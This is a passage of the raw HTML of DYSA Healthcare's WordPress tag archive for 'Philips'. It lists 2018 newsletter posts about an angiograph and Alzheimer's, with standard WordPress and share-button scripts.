

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dysa.com.py/tag/philips/
body_size: 10078
content:
<!DOCTYPE HTML>
<html lang="es" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"default"}'>

<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Philips &raquo; DYSA Healthcare</title>
<link rel="shortcut icon" href="/wp-content/themes/yoo_peak_wp/favicon.ico">
<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/yoo_peak_wp/apple_touch_icon.png">
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DYSA Healthcare &raquo; Etiqueta Philips del feed" href="http://www.dysa.com.py/tag/philips/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dysa.com.py\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dysa.com.py/wp-includes/css/dist/block-library/style.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-style-frontend-style-css'  href='http://www.dysa.com.py/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-style-responsive-style-css'  href='http://www.dysa.com.py/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.dysa.com.py/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://www.dysa.com.py/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dysa.com.py/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dysa.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.dysa.com.py/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<link rel='https://api.w.org/' href='http://www.dysa.com.py/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dysa.com.py/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dysa.com.py/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.6" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribirse",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirmos!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<link rel="stylesheet" href="/wp-content/plugins/widgetkit/cache/widgetkit-a41c94ec.css" />
<script src="/wp-content/plugins/widgetkit/cache/widgetkit-23f727af.js"></script>

<style class='cf7-style' media='screen' type='text/css'>
body .cf7-style.cf7-style-983 {width: 400px;height: px;background-color: #ffffff;background-image: url("");background-position: ;background-size: ;background-repeat: ;background-attachment: ;margin-top: 15px;margin-right: 15px;margin-bottom: 15px;margin-left: 15px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-style: solid;border-color: #1e73be;border-top-left-radius: 6px;border-top-right-radius: 6px;border-bottom-left-radius: 6px;border-bottom-right-radius: 6px;float: none;box-sizing: border-box;}body .cf7-style.cf7-style-983 input {width: px;height: px;background-color: ;background-image: url("");background-position: ;background-size: ;background-repeat: ;background-attachment: ;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;display: ;box-sizing: ;}body .cf7-style.cf7-style-983 textarea {width: px;height: 100px;background-color: ;background-image: url("");background-position: ;background-size: ;background-repeat: ;background-attachment: ;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;display: ;box-sizing: ;}body .cf7-style.cf7-style-983 p {width: px;height: px;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;box-sizing: ;}body .cf7-style.cf7-style-983 label {width: px;height: px;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;box-sizing: ;}body .cf7-style.cf7-style-983 fieldset {width: px;height: px;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;box-sizing: ;}body .cf7-style.cf7-style-983 input[type='submit'] {width: 100px;height: px;background-color: #bfbfbf;background-image: url("");background-position: ;background-size: ;background-repeat: ;background-attachment: ;margin-top: 5px;margin-right: 5px;margin-bottom: 5px;margin-left: 5px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-style: solid;border-color: #000000;border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;float: right;display: ;box-sizing: ;}body .cf7-style.cf7-style-983 select {width: px;height: px;background-color: ;background-image: url("");background-position: ;background-size: ;background-repeat: ;background-attachment: ;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;display: ;box-sizing: ;}body .cf7-style.cf7-style-983 input[type='checkbox'] {width: px;height: px;}body .cf7-style.cf7-style-983 input[type='radio'] {width: px;height: px;}body .cf7-style.cf7-style-983:hover {width: px;height: px;background-color: ;background-image: url("");background-position: ;background-size: ;background-repeat: ;background-attachment: ;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;box-sizing: ;}body .cf7-style.cf7-style-983 input:hover {width: px;height: px;background-color: ;background-image: url("");background-position: ;background-size: ;background-repeat: ;background-attachment: ;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;display: ;box-sizing: ;}body .cf7-style.cf7-style-983 textarea:hover {width: px;height: px;background-color: ;background-image: url("");background-position: ;background-size: ;background-repeat: ;background-attachment: ;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;display: ;box-sizing: ;}body .cf7-style.cf7-style-983 p:hover {width: px;height: px;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;box-sizing: ;}body .cf7-style.cf7-style-983 label:hover {width: px;height: px;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;box-sizing: ;}body .cf7-style.cf7-style-983 fieldset:hover {width: px;height: px;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;box-sizing: ;}body .cf7-style.cf7-style-983 input[type='submit']:hover {width: px;height: px;background-color: ;background-image: url("");background-position: ;background-size: ;background-repeat: ;background-attachment: ;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;display: ;box-sizing: ;}body .cf7-style.cf7-style-983 select:hover {width: px;height: px;background-color: ;background-image: url("");background-position: ;background-size: ;background-repeat: ;background-attachment: ;margin-top: px;margin-right: px;margin-bottom: px;margin-left: px;padding-top: px;padding-right: px;padding-bottom: px;padding-left: px;font-size: px;font-weight: ;font-style: ;text-align: ;text-transform: ;text-decoration: ;line-height: px;text-indent: px;color: ;border-top-width: px;border-right-width: px;border-bottom-width: px;border-left-width: px;border-style: ;border-color: ;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;float: ;display: ;box-sizing: ;}body .cf7-style.cf7-style-983 input[type='checkbox']:hover {width: px;height: px;}body .cf7-style.cf7-style-983 input[type='radio']:hover {width: px;height: px;}
</style>
<link rel="stylesheet" href="/wp-content/themes/yoo_peak_wp/css/theme.css">
<link rel="stylesheet" href="/wp-content/themes/yoo_peak_wp/css/custom.css">
<script src="/wp-content/themes/yoo_peak_wp/warp/vendor/uikit/js/uikit.js"></script>
<script src="/wp-content/themes/yoo_peak_wp/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/wp-content/themes/yoo_peak_wp/warp/vendor/uikit/js/components/search.js"></script>
<script src="/wp-content/themes/yoo_peak_wp/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/wp-content/themes/yoo_peak_wp/js/verticalDropdown.js"></script>
<script src="/wp-content/themes/yoo_peak_wp/warp/js/social.js"></script>
<script src="/wp-content/themes/yoo_peak_wp/js/theme.js"></script>
<script src="/wp-content/themes/yoo_peak_wp/js/snap.svg-min.js"></script>
</head>

<body class="archive tag tag-philips tag-38 tm-sidebar-a-right tm-sidebars-1 tm-isblog wp-archive tm-article-blog">
        <div class="tm-sidebar-fixed tm-sidebar-togglebar">
    <div class="tm-sidebar uk-visible-large">

        
                <nav class="tm-sidebar-nav">
            <ul class="uk-navbar-nav uk-hidden-small"><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="index.php" class=""><i class="uk-icon-home"></i> Inicio</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="http://www.dysa.com.py/productos-y-soluciones/" class=""><i class="uk-icon-medkit"></i> Productos y Soluciones</a></li><li><a href="http://www.dysa.com.py/servicios-posventa/" class=""><i class="uk-icon-check-square-o"></i> Servicios de Posventa</a></li><li><a href="http://www.dysa.com.py/dib/" class=""><i class="uk-icon-ambulance"></i> Ingeniería Biomédica</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="#" class="0"><i class="uk-icon-star"></i> DYSA</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="http://www.dysa.com.py/nuestra-empresa/" class=""><i class="uk-icon-building"></i> Nuestra Empresa</a></li><li><a href="http://www.dysa.com.py/socios-comerciales/" class=""><i class="uk-icon-cubes"></i> Nuestras Marcas</a></li><li><a href="http://www.dysa.com.py/impacto-dysa/" class=""><i class="uk-icon-heartbeat"></i> Impacto DYSA</a></li><li><a href="http://www.dysa.com.py/galeria-de-imagenes/" class=""><i class="uk-icon-youtube-play"></i> Galeria de Imagenes</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="http://www.dysa.com.py/category/prensa/" class=""><i class="uk-icon-rss-square"></i> Prensa</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="http://www.dysa.com.py/category/prensa/" class=""><i class="uk-icon-newspaper-o"></i> DYSA News</a></li></ul></div></div></div></li></ul>

        <ul class="uk-navbar-nav uk-hidden-small">
            <li class="uk-parent" data-uk-dropdown>
                <a href="#"><i class="tm-icon-yootheme-login"></i> Contáctenos</a>
                <div class="uk-dropdown uk-dropdown-navbar"><center>
<p>
<b>Sede central</b><br><br>
+595 (21) 728-9130<br class="uk-hidden-small">
Santa Teresa esq. Aviadores del Chaco<br class="uk-hidden-small">
Complejo Empresarial Torres del Paseo<br class="uk-hidden-small">
Torre 2, Piso 26<br class="uk-hidden-small">
Asunción - Paraguay<br class="uk-hidden-small">
</p>

<p>
<b>Centro logístico</b><br><br>
+595 (21) 282102<br class="uk-hidden-small">
Avenida Artigas 2.698 <br class="uk-hidden-small">
Asunción - Paraguay
</p>
<p>
<a href="mailto:informes@dysa.com.py">informes@dysa.com.py</a><br class="uk-hidden-small">
</p>
<p class="tm-margin-large-bottom">
    <a href="https://www.facebook.com/DYSA.com.py" target="_blank" class="uk-icon-button uk-icon-facebook" rel="noopener noreferrer"></a>
  </p>
</center></div>
            </li>
        </ul>        </nav>
        
        
        <i class="tm-toggle-icon"></i>

    </div>
    
    <div class="tm-page">

        <div class="uk-container uk-container-center">

            
                        <div class="tm-block ">
                <div class="tm-headerbar uk-clearfix uk-visible-large">

                                        <a class="tm-logo uk-float-left" href="http://www.dysa.com.py"><img src="http://dysa.casainteligente.com.py/wp-content/uploads/DYSA-News-Logo.png" width="230" height="45" alt="DYSA Newsroom"></a>
                    
                                        <div class="tm-search uk-float-right">
                        <h3 style="margin-top: 25px;"> Desarrollando la Salud en el Paraguay desde 1985 </h3>                    </div>
                    
                    
                </div>

                                <a href="#offcanvas" class="uk-navbar-toggle uk-navbar-flip uk-hidden-large" data-uk-offcanvas></a>
                
                                <a class="tm-logo-small uk-hidden-large" href="http://www.dysa.com.py"><img src="http://dysa.casainteligente.com.py/wp-content/uploads/DYSAHC-Logo-tr-ch.png" width="170" height="75" alt="Distribuidora Ypacarai S.A.">

<!-- img src="wp-content/uploads/yootheme/demo/default/logo.svg" width="100" height="35" alt="Demo" class="uk-responsive-height" --></a>
                
            </div>
            
            
            
            
            
                        <div class="tm-block ">
                <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                                        <div class="tm-main uk-width-medium-7-10">

                        
                                                <main class="tm-content">

                                                        <ul class="uk-breadcrumb"><li><a href="http://www.dysa.com.py">Inicio</a></li><li class="uk-active"><span>Philips</span></li></ul>                            
                            
            <h1 class="uk-h3">Publicaciones etiquetadas &#8216;Philips&#8217;</h1>
    
    <div class="uk-grid" data-uk-grid-match data-uk-grid-margin><div class="uk-width-medium-1-1">
<article id="item-1451" class="uk-article" data-permalink="http://www.dysa.com.py/1451-2/">

    <div class="uk-grid">

        
        <div class="uk-width-1-1">

            <h1 class="uk-article-title"><a href="http://www.dysa.com.py/1451-2/"><!--  DYSANews_Feb2018_Angiografo_Hosp_Clinicas  --></a></h1>
            <p class="uk-article-meta">
                Written by <a href="http://www.dysa.com.py/author/dysanews/" title="DYSA News">DYSA News</a> on <time datetime="2018-03-01" pubdate>01/03/2018</time>            </p>

            <div class="tm-article">
                <a href="http://www.dysa.com.py/wp-content/uploads/DYSANews_Feb2018_Angiografo_Hosp_Clinicas.pdf" target="_blank"><img class="aligncenter size-full wp-image-1444" src="http://www.dysa.com.py/wp-content/uploads/DYSANews_Feb2018_Angiografo_Hosp_Clinicas.jpg" alt="DYSANews_Feb2018_Angiografo_Hosp_Clinicas" width="1225" height="478" srcset="http://www.dysa.com.py/wp-content/uploads/DYSANews_Feb2018_Angiografo_Hosp_Clinicas.jpg 1225w, http://www.dysa.com.py/wp-content/uploads/DYSANews_Feb2018_Angiografo_Hosp_Clinicas-300x117.jpg 300w, http://www.dysa.com.py/wp-content/uploads/DYSANews_Feb2018_Angiografo_Hosp_Clinicas-768x300.jpg 768w, http://www.dysa.com.py/wp-content/uploads/DYSANews_Feb2018_Angiografo_Hosp_Clinicas-1024x400.jpg 1024w" sizes="(max-width: 1225px) 100vw, 1225px" /></a><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_22 addtoany_list" data-a2a-url="http://www.dysa.com.py/1451-2/"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1451-2%2F&amp;linkname=" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1451-2%2F&amp;linkname=" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1451-2%2F&amp;linkname=" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1451-2%2F&amp;linkname=" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1451-2%2F&amp;linkname=" title="Flipboard" rel="nofollow noopener" target="_blank"></a></div></div>            </div>

            <div>
            	<!-- Modificado por Sebeca -->
                <!-- p class="uk-text-small">
                    Posted in <a href="http://www.dysa.com.py/category/prensa/" rel="category tag">Prensa</a>                </p -->
                
            </div>

            <p>
            	 <!-- Modificado por Sebeca -->
                 <!-- a class="uk-button uk-button-small" href="http://www.dysa.com.py/1451-2/" title="">Leer más</a -->
                
            </p>

            
        </div>

    </div>

</article>


<article id="item-1426" class="uk-article" data-permalink="http://www.dysa.com.py/1426-2/">

    <div class="uk-grid">

        
        <div class="uk-width-1-1">

            <h1 class="uk-article-title"><a href="http://www.dysa.com.py/1426-2/"><!--  DYSANews_Ene2018_Alzheimer  --></a></h1>
            <p class="uk-article-meta">
                Written by <a href="http://www.dysa.com.py/author/dysanews/" title="DYSA News">DYSA News</a> on <time datetime="2018-01-31" pubdate>31/01/2018</time>            </p>

            <div class="tm-article">
                <a href="http://www.dysa.com.py/wp-content/uploads/DYSANews_Ene2018_Alzheimer.pdf" target="_blank"><img class="aligncenter size-full wp-image-1417" src="http://www.dysa.com.py/wp-content/uploads/DYSANews_Ene2018_Alzheimer.jpg" alt="DYSANews_Ene2018_Alzheimer" width="1225" height="478" srcset="http://www.dysa.com.py/wp-content/uploads/DYSANews_Ene2018_Alzheimer.jpg 1225w, http://www.dysa.com.py/wp-content/uploads/DYSANews_Ene2018_Alzheimer-300x117.jpg 300w, http://www.dysa.com.py/wp-content/uploads/DYSANews_Ene2018_Alzheimer-768x300.jpg 768w, http://www.dysa.com.py/wp-content/uploads/DYSANews_Ene2018_Alzheimer-1024x400.jpg 1024w" sizes="(max-width: 1225px) 100vw, 1225px" /></a><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_22 addtoany_list" data-a2a-url="http://www.dysa.com.py/1426-2/"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1426-2%2F&amp;linkname=" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1426-2%2F&amp;linkname=" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1426-2%2F&amp;linkname=" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1426-2%2F&amp;linkname=" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1426-2%2F&amp;linkname=" title="Flipboard" rel="nofollow noopener" target="_blank"></a></div></div>            </div>

            <div>
            	<!-- Modificado por Sebeca -->
                <!-- p class="uk-text-small">
                    Posted in <a href="http://www.dysa.com.py/category/prensa/" rel="category tag">Prensa</a>                </p -->
                
            </div>

            <p>
            	 <!-- Modificado por Sebeca -->
